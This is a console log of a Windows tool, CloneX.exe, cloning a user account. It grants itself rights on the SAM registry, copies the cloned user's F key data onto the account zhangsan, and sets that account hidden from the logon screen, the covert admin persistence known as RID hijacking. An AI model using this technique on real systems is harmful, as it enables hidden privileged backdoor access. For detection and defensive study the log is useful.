 C:\Users\test\Desktop>CloneX.exe zhangsan wangwu
[X]Access denied.
[*]List current access contrl list.
[!]List access contrl list:
[*] NT AUTHORITY\SYSTEM -> SID : S-1-5-18 [+] KEY_ALL_ACCESS  WRITE_DAC  READ_CONTROL
[*] \ -> SID : S-1-5-32-544 [+] WRITE_DAC  READ_CONTROL
[!]Add ACE,the errorcode is 0
[!]ACE add successfully
[*]Get target RID: 000003EC 000003EA
[*]Open cloneduser F Key,errorcode is 0
[*]Get cloneduser F Key data,errorcode is 0,datasize is 80,datatype is 3
[*]Open user F Key,errorcode is 0
[*]Get user F Key data,errorcode is 0,datasize is 80,datatype is 3
[*]Get user V Key data,errorcode is 0,datasize is 520,datatype is 3
[*]Clear user zhangsan reg key data
[*]Open User F key for write,errorcode is 0
[*]Write User F data,errorcode is 0
[*]Write User ForcePasswordReset data,errorcode is 0
[*]Write User UserDontShowInLogonUI data,errorcode is 0
[*]Write User V data,errorcode is 0
C:\Users\test\Desktop>